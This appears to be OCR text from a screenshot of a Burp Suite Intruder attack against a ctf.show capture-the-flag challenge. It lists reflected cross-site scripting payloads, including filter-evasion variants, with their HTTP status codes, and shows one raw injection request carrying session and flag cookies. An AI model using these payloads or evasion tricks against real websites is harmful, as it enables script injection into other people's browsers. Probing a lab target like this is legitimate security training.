 Attack Save Columns 4. Intruder attack of http://7e74c4d7-3585-476f-93c4-18b7c832bb0e.challenge.ctf.show - Tempo...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length fy7sduf... Comment
0 200 2787 xss, xss
1 <script>alert(299792458)</s... 200 2782 xss, xss
2 <script>console.log(2997924... 200 2782 xss, xss
3 <script>confirm(299792458)... 200 2782 xss, xss
4 <script>prompt(299792458)... 503 771 xss
5 <scr+ipt>alert(299792458)<... 503 771 xss
6 <scr+ipt>console.log(299792... 503 771 xss
7 <scr+ipt>confirm(29979245... 200 2819 xss, xss
8 <scr+ipt>prompt(29979245... 200 2818 xss, xss
9 "><script>alert(299792458)... 503 771 xss
10 "><script>console.log(29979... 200 2782 xss, xss
11 "><script>confirm(2997924... 200 2782 xss, xss
12 "><script>prompt(29979245... 200 2800 xss, xss
Request Response
Pretty Raw Hex \n Select extension...
1 GET /?msg=%3cscript%3ealert(299792458)%3c%2fscript%3e HTTP/1.1
2 Host: 7e74c4d7-3585-476f-93c4-18b7c832bb0e.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.9
6 Referer: http://7e74c4d7-3585-476f-93c4-18b7c832bb0e.challenge.ctf.show/?msg=%3Cscript%3Ealert%28%2Ftest%2F%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17fd5941337102d-0131064d425dd4-9771539-1fa400-17fd5941338d44; flag=you%20are%20not%20admin%20no%20flag;
PHPSESSID=1n81gcddtovhimk10j7142htag
10 Connection: close
11
12
Search... 0 matches
30